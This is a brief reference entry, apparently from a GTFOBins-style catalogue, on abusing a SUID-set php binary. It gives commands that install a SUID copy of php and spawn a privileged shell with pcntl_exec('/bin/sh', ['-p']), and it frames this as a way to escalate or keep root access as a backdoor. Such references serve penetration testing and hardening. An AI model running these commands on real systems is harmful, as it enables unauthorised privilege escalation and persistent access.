 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p , omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"